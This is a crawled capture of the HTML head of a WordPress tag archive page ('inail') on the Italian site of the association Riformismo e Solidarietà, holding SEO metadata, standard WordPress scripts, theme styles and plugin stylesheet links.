

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riformismoesolidarieta.it/tag/inail/
body_size: 22940
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>inail Archivi - Riformismo e Solidariet&agrave;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://riformismoesolidarieta.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://riformismoesolidarieta.it/tag/inail/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="inail Archivi - Riformismo e Solidariet&agrave;" />
	<meta property="og:url" content="https://riformismoesolidarieta.it/tag/inail/" />
	<meta property="og:site_name" content="Riformismo e Solidariet&agrave;" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Asso_ReS" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://riformismoesolidarieta.it/tag/inail/","url":"https://riformismoesolidarieta.it/tag/inail/","name":"inail Archivi - Riformismo e Solidariet&agrave;","isPartOf":{"@id":"https://riformismoesolidarieta.it/#website"},"primaryImageOfPage":{"@id":"https://riformismoesolidarieta.it/tag/inail/#primaryimage"},"image":{"@id":"https://riformismoesolidarieta.it/tag/inail/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2020/04/Coronavirus-photo-1568005438925-b724a38a9550.jpg","breadcrumb":{"@id":"https://riformismoesolidarieta.it/tag/inail/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/tag/inail/#primaryimage","url":"https://riformismoesolidarieta.it/wp-content/uploads/2020/04/Coronavirus-photo-1568005438925-b724a38a9550.jpg","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2020/04/Coronavirus-photo-1568005438925-b724a38a9550.jpg","width":500,"height":333},{"@type":"BreadcrumbList","@id":"https://riformismoesolidarieta.it/tag/inail/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riformismoesolidarieta.it/"},{"@type":"ListItem","position":2,"name":"inail"}]},{"@type":"WebSite","@id":"https://riformismoesolidarieta.it/#website","url":"https://riformismoesolidarieta.it/","name":"Riformismo e Solidarietà","description":"RES, Associazione per il riformismo e la solidarietà, è uno “spazio” di riflessione e confronto libero, aperto, da condividere","publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riformismoesolidarieta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://riformismoesolidarieta.it/#organization","name":"Riformismo e Solidarietà","url":"https://riformismoesolidarieta.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/logo/image/","url":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","width":272,"height":90,"caption":"Riformismo e Solidarietà"},"image":{"@id":"https://riformismoesolidarieta.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RiformismoeSolidarieta/","https://x.com/Asso_ReS"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="text/calendar" title="Riformismo e Solidariet&agrave; &raquo; iCal Feed" href="https://riformismoesolidarieta.it/eventi/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riformismoesolidarieta.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C700%7CKarla%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-styles.css?generated=1762862831&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://riformismoesolidarieta.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","nonce":"f267a4b844","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":1000,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://riformismoesolidarieta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riformismoesolidarieta.it/wp-json/wp/v2/tags/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riformismoesolidarieta.it/xmlrpc.php?rsd" />

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://riformismoesolidarieta.it"><link rel="alternate" href="https://riformismoesolidarieta.it/wp-json/tribe/events/v1/events/?tags=inail" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/riformismoesolidarieta.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
